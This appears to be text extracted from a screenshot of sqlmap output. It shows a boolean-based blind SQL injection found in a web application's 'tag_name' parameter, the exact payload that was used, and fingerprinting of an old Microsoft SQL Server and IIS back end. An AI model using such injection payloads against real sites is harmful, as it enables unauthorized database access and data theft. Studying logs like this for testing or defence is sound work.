 [15:46:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tag_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tag_name=旅游' AND 4375=4375 AND 'oNGn'='oNGn
---
[15:46:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX